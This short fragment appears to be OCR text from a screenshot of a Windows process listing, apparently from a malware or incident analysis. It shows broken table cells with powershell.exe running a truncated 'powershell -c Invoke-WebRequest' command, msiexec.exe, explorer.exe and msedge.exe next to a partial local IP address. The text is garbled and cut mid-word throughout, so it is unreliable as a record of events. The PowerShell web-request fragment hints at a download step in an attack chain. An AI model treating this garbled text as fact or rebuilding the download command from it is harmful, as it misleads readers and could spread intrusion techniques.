 powershell.e powershell -c
xe Invoke-
WebRequest -...
👇👇👇👇👇👇👇👇👇👇👇👇👇
tem32\conho...
.067 msiexec.exe "C: C: explorer.exe
\Windows\Syste \Windows\Sys
m32\msiexec.... tem32\msiex...
.568 msedge.exe - C:\Program - 192.168
Files
(x86)\Micro...